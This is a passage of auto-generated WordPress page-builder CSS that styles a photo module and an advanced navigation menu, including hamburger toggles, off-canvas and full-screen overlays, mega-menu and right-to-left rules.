    transition: opacity .3s linear;
}
.pp-photo-container a:focus {
    outline: none;
}
.pp-photo-container .pp-photo-content .pp-photo-content-inner {
    overflow: hidden;
    position: relative;
}
.pp-photo-content-inner img {
	transition-duration: 0.3s;
}

.pp-photo-rollover .pp-photo-content {
	display: inline-grid;
    grid-template-columns: 1fr;
}
.pp-photo-rollover .pp-photo-content-inner {
	grid-row-start: 1;
    grid-column-start: 1;
	opacity: 1;
	/* transition: none !important; */
}
.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,
.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {
	opacity: 0;
	visibility: hidden;
}

.pp-photo-rollover .pp-overlay-bg,
.pp-photo-rollover .pp-photo-caption-hover {
	display: none !important;
}.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content {
	}


.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content .pp-photo-content-inner {
	background-clip: border-box;
	transition: all 0.3s ease-in-out;
}

.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {
	}

.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {
    display: block;
    text-decoration: none !important;
}
    .fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
        			border-color: #000000;
		        			border-width: 1px;
				border-style: none;
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }

.fl-node-5e3e5fcf14f89 .pp-photo-caption {
			background-color: #dddddd;
		    	color: #000000;
	}


.fl-node-5e3e5fcf14f89 .pp-overlay-wrap .pp-overlay-bg {
    			background-color: #dddddd;
	    		border-top-left-radius: px;
		border-top-right-radius: px;
		border-bottom-left-radius: px;
		border-bottom-right-radius: px;
	}

@media only screen and (max-width: 768px) {
	    .fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }
	}

@media only screen and (max-width: 480px) {
	.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-align-responsive-left {
		text-align: left !important;
	}
	.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-align-responsive-center {
		text-align: center !important;
	}
	.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-align-responsive-right {
		text-align: right !important;
	}
	    .fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }
	}.fl-node-5e3e5fcf14f89 .pp-photo-container .pp-photo-content .pp-photo-content-inner {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-node-5e3e5fcf14f89 .pp-photo-caption {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
/**
* WP Menu
***/

.pp-advanced-menu ul,
.pp-advanced-menu li {
	list-style: none;
	margin: 0;
	padding: 0;
}
.pp-advanced-menu .menu:before,
.pp-advanced-menu .menu:after {
	content: '';
	display: table;
	clear: both;
}

/* Horizontal menus */
.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
}
.pp-advanced-menu .menu {
	padding-left: 0;
}
.pp-advanced-menu li {
	position: relative;
}
.pp-advanced-menu a {
	display: block;
	text-decoration: none;
	outline: 0;
}
.pp-advanced-menu a:hover,
.pp-advanced-menu a:focus {
	text-decoration: none;
	outline: 0;
}
.pp-advanced-menu .sub-menu {
	width: 220px;
	/*margin: 0 auto;*/
}

.pp-advanced-menu .pp-menu-nav {
    outline: 0;
}

/* Expanded menus */
.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {
	background-color: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

/* Submenus */
.pp-advanced-menu .pp-has-submenu:focus,
.pp-advanced-menu .pp-has-submenu .sub-menu:focus,
.pp-advanced-menu .pp-has-submenu-container:focus {
	outline: 0;
}
.pp-advanced-menu .pp-has-submenu-container {
	position: relative;
}

/* Submenu - accordion, expanded */
.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {
	display: none;
}
.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {
	box-shadow: none;
	display: block !important;
}

/* Toggle - General */
.pp-advanced-menu .pp-menu-toggle {
	position: absolute;
	top: 50%;
	right: 10px;
	cursor: pointer;
}
.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,
.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {
	content: '';
	border-color: #333;
}
.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {
	display: none;
}

/* Mobile menu - hamburger icon */
.pp-advanced-menu-mobile {
	display: flex;
	align-items: center;
	justify-content: center;
}
.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {
	position: relative;
	padding: 8px;
	background-color: transparent;
	border: none;
	color: #333;
	border-radius: 0;
	cursor: pointer;
	line-height: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.pp-advanced-menu-mobile-toggle.text {
	width: 100%;
	text-align: center;
}
.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,
.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {
	display: inline-block;
	margin-left: 10px;
	line-height: 0.8;
}
.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,
.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {
	display: inline-block;
	position: relative;
	width: 1.4em;
	height: 1.4em;
	vertical-align: middle;
}
.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,
.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,
.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {
	fill: currentColor;
}

.pp-advanced-menu-mobile-toggle .pp-hamburger {
	font: inherit;
    display: inline-block;
    overflow: visible;
    margin: 0;
    cursor: pointer;
    transition-timing-function: linear;
    transition-duration: .15s;
    transition-property: opacity,filter;
    text-transform: none;
    color: inherit;
    border: 0;
    background-color: transparent;
    line-height: 0;
}
.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {
	outline: none;
}

.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {
	position: relative;
    display: inline-block;
    width: 30px;
    height: 18px;
}

.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {
    top: 50%;
    display: block;
    margin-top: -2px;
}

.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
	background-color: #000;
    position: absolute;
    width: 30px;
    height: 3px;
    transition-timing-function: ease;
    transition-duration: .15s;
    transition-property: transform;
    border-radius: 4px;
}

.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, 
.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
    display: block;
    content: "";
}

.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {
    transition: all .25s;
    top: -8px;
}

.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
    transition: all .25s;
    bottom: -8px;
}

.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {
	position: relative;
	cursor: pointer;
	float: right;
	top: 20px;
	right: 20px;
	line-height: 1;
	z-index: 1;
	font-style: normal;
	font-family: Helvetica, Arial, sans-serif;
	font-weight: 100;
	text-decoration: none !important;
}
.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {
	float: left;
	right: 0;
	left: 20px;
}
.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {
	overflow-y: auto;
	width: 100%;
}

/***** Full Screen Overlay ***/
.pp-advanced-menu .pp-menu-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
	z-index: 999;
	overflow-y: auto;
    overflow-x: hidden;
	min-height: 100vh;
}
html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,
html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {
	position: absolute;
}

.pp-advanced-menu .pp-menu-overlay > ul.menu {
    position: relative;
    top: 50%;
	width: 100%;
    height: 60%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

/* Fade */
.pp-advanced-menu .pp-overlay-fade {
	opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.5s, visibility 0s 0.5s;
    transition: opacity 0.5s, visibility 0s 0.5s;
}

.pp-advanced-menu.menu-open .pp-overlay-fade {
	opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}


/* Corner */
.pp-advanced-menu .pp-overlay-corner {
	opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px) translateX(50px);
    -moz-transform: translateY(50px) translateX(50px);
    transform: translateY(50px) translateX(50px);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;
    -moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;
    transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;
}

.pp-advanced-menu.menu-open .pp-overlay-corner {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    -moz-transition: opacity 0.5s, -moz-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
}


/* Slide Down */
.pp-advanced-menu .pp-overlay-slide-down {
	visibility: hidden;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;
    -moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;
    transition: transform 0.4s ease-in-out, visibility 0s 0.4s;
}

.pp-advanced-menu.menu-open .pp-overlay-slide-down {
	visibility: visible;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: -webkit-transform 0.4s ease-in-out;
    -moz-transition: -moz-transform 0.4s ease-in-out;
    transition: transform 0.4s ease-in-out;
}

/* Scale */
.pp-advanced-menu .pp-overlay-scale {
	visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
}

.pp-advanced-menu.menu-open .pp-overlay-scale {
	visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    -moz-transition: -moz-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
}

/* Corner Shape */
.pp-advanced-menu .pp-overlay-door {
	visibility: hidden;
	width: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;
	-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;
	transition: width 0.5s 0.3s, visibility 0s 0.8s;
}

.pp-advanced-menu.menu-open .pp-overlay-door {
	visibility: visible;
    width: 100%;
    -webkit-transition: width 0.5s;
    -moz-transition: width 0.5s;
    transition: width 0.5s;
}

.pp-advanced-menu .pp-overlay-door > ul.menu {
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.pp-advanced-menu .pp-overlay-door > ul,
.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {
	opacity: 0;
	-webkit-transition: opacity 0.3s 0.5s;
	-moz-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}

.pp-advanced-menu.menu-open .pp-overlay-door > ul,
.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {
	opacity: 1;
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.pp-advanced-menu.menu-close .pp-overlay-door > ul,
.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s;
}

.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {
	/*padding-right: 0 !important;*/
}

.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {
	position: absolute;
    display: block;
	width: 55px;
    height: 45px;
	right: 20px;
    top: 50px;
    overflow: hidden;
    border: none;
    outline: none;
    z-index: 100;
	font-size: 30px;
	cursor: pointer;
    background-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,
.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {
	content: '';
	position: absolute;
	left: 50%;
    width: 2px;
    height: 40px;
    background-color: #ffffff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}

.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {
	-webkit-transform: translateY(0) rotate(-45deg);
	-moz-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}

/** Off Canvas Menu **/
.pp-advanced-menu .pp-off-canvas-menu {
	position: fixed;
	top: 0;
	z-index: 999998;
    width: 320px;
    height: 100%;
	opacity: 0;
	background: #333;
	overflow-y: auto;
    overflow-x: hidden;
	/*-webkit-overflow-scrolling: touch;*/
    -ms-overflow-style: -ms-autohiding-scrollbar;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
    perspective: 1000;
    backface-visibility: hidden;
	will-change: transform;
	-webkit-overflow-scrolling: touch;
}

.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {
	left: 0;
    -webkit-transform: translate3d(-350px, 0, 0);
    -moz-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0);
}

.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {
	right: 0;
    -webkit-transform: translate3d(350px, 0, 0);
    -moz-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0);
}

html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}
.pp-advanced-menu.off-canvas {
	overflow-y: auto;
}
.pp-advanced-menu.off-canvas .pp-clear {
	position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999998;
    background: rgba(0,0,0,0.1);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.pp-advanced-menu.off-canvas.menu-open .pp-clear {
	visibility: visible;
	opacity: 1;
}
.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {
	z-index: 100010;
}
.pp-advanced-menu .pp-off-canvas-menu .menu {
	margin-top: 0;
}
/*
.pp-advanced-menu .pp-off-canvas-menu > .menu > li {
	opacity: 0;
    -webkit-transition: -webkit-transform 0.8s, opacity 0.8s;
    transition: transform 0.8s, opacity 0.8s;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left > .menu > li {
	-webkit-transform: translateX(-100px) translateZ(1000px);
	transform: translateX(-100px) translateZ(1000px);
}
.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right > .menu > li {
	-webkit-transform: translateX(100px) translateZ(-1000px);
	transform: translateX(100px) translateZ(-1000px);
}
.pp-advanced-menu.menu-open .pp-off-canvas-menu > .menu > li {
	opacity: 1;
    -webkit-transform: translateX(0) translateZ(0);
    transform: translateX(0) translateZ(0);
}
*/

/* Mega menu general */
.pp-advanced-menu li.mega-menu .hide-heading > a,
.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,
.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,
.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {
	display: none;
}

/* Mega menu for horizontal menus */
ul.pp-advanced-menu-horizontal li.mega-menu {
	position: static;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {
	top: inherit !important;
	left: 0 !important;
	right: 0 !important;
	width: 100%;
	background: #ffffff;
}
ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,
ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu /*,
ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.focus > ul.sub-menu*/ {
	display: flex !important;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {
	border-color: transparent;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {
	width: 100%;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {
	font-weight: bold;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {
	background: transparent;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {
	display: none;
}
ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {
	background: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	display: block;
	min-width: 0;
	opacity: 1;
	padding: 0;
	position: static;
	visibility: visible;
}

/* Remove colors when there is no link set */
.pp-advanced-menu ul li.mega-menu a:not([href]) {
    color: unset;
    background: none;
    background-color: unset;
}

.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {
	text-align: inherit;
	right: 0; 
	left: auto;    
}
.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {
    right: 100%; 
    left: auto;
}
.rtl .pp-advanced-menu .menu .pp-menu-toggle,
.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {
    right: auto;
    left: 10px;
}
.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {
	left: 28px;
}
.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {
	left: 0;
}
.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {
	right: auto;
	left: 0;
}
.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {
	-webkit-transform: translateY( -5px ) rotate( 135deg );
	-ms-transform: translateY( -5px ) rotate( 135deg );
	transform: translateY( -5px ) rotate( 135deg );
}
.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,
.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
    padding-right: 0;
    padding-left: 28px;
}
.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,
.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
	padding-left: 0;
}

/* Search */
.pp-advanced-menu li .pp-search-form-wrap {
	position: absolute;
    right: 0;
	top: 100%;
	z-index: 10;
	opacity: 0;
	visibility: hidden;
	transition: all 0.2s ease-in-out;
}
.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {
	height: 0;
}
.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {
	opacity: 1;
	visibility: visible;
}
.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {
	display: none;
}
.pp-advanced-menu  li .pp-search-form__container {
	max-width: 100%;
}
.pp-advanced-menu.off-canvas li .pp-search-form-wrap,
.pp-advanced-menu.off-canvas li .pp-search-form__container {
	width: 100%;
	position: static;
}
.pp-advanced-menu.full-screen li .pp-search-form-wrap {
	max-width: 100%;
}
.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {
	width: 100%;
}
.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {
	margin: 0 auto;
}
.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {
	margin-right: 0;
	margin-left: auto;
}

/** Woo Cart */
.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {
	margin-right: 5px;
}@media (max-width: 480px) { /* Submenus */
/*
.fl-module[data-node] .pp-advanced-menu .sub-menu {
	background-color: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}
*/ }
/**
 * Overall menu alignment
 */

.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal {
					justify-content: flex-end;
	}

/**
 * Overall menu styling
 */

.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li {
	}

.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-has-submenu-container a > span {
			padding-right: 38px;
	}

.fl-node-5e3e5fe909294-clone {
    display: none;
}

/*
@media (min-width: 480px) {
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {
    	display: block;
	}
}
*/

/**
 * Links
 */

.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
		}






/**
 * Sub Menu
 **/
	.fl-node-5e3e5fe909294 .menu .pp-has-submenu .sub-menu {
		display: none;
	}
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu {
	}
@media (min-width: 480px) {
	.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu {
						width: 220px;
				}
}


.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	border-width: 0;
	border-style: solid;
	border-bottom-width: px;
			color: ;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {
	}

.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {
	border: 0;
}

.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li.current-menu-item > a,
.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {
		color: ;
}




	.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-menu-toggle:before {
		content: '';
		position: absolute;
		right: 50%;
		top: 50%;
		z-index: 1;
		display: block;
		width: 9px;
		height: 9px;
		margin: -5px -5px 0 0;
		border-right: 2px solid;
		border-bottom: 2px solid;
		-webkit-transform-origin: right bottom;
			-ms-transform-origin: right bottom;
			    transform-origin: right bottom;
		-webkit-transform: translateX( -5px ) rotate( 45deg );
			-ms-transform: translateX( -5px ) rotate( 45deg );
				transform: translateX( -5px ) rotate( 45deg );
	}
		.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {
		-webkit-transform: rotate( -180deg );
			-ms-transform: rotate( -180deg );
				transform: rotate( -180deg );
	}


	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {
		padding-right: 24px;
	}
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
		padding-right: 0px;
	}
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {
		width: 23px;
		height: 23px;
		margin: -11.5px 0 0;
	}
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {
		width: 24px;
		height: 23px;
		margin: -11.5px 0 0;
	}
.fl-node-5e3e5fe909294 .pp-advanced-menu li:first-child {
	border-top: none;
}

.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile + .pp-clear + .pp-menu-nav ul.menu {
    display: none;
}
.fl-node-5e3e5fe909294 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {
	display: block;
}
		body:not(.fl-builder-edit) .fl-node-5e3e5fe909294:not(.fl-node-5e3e5fe909294-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {
		display: none;
	}
	

			
			.fl-node-5e3e5fe909294 .pp-advanced-menu .menu {
				margin-top: 20px;
			}
							.fl-node-5e3e5fe909294 .pp-advanced-menu .menu {
				}
						.fl-node-5e3e5fe909294 .pp-advanced-menu .menu > li {
				margin-left: 0 !important;
				margin-right: 0 !important;
			}

			.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,
			.fl-node-5e3e5fe909294 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {
				display: block;
			}

			.fl-node-5e3e5fe909294 .pp-advanced-menu .sub-menu {
				box-shadow: none;
				border: 0;
			}

			
	
	
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile {
		text-align: right;
				justify-content: flex-end;
	}

	.fl-builder-content .fl-node-5e3e5fe909294.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-5e3e5fe909294.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {
							}

	.fl-builder-content .fl-node-5e3e5fe909294.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-5e3e5fe909294.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	fl-builder-content .fl-node-5e3e5fe909294.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,
	.fl-page .fl-builder-content .fl-node-5e3e5fe909294.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {
					color: #222120;
			}

	
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					width: 30px;
			}

	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-5e3e5fe909294 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
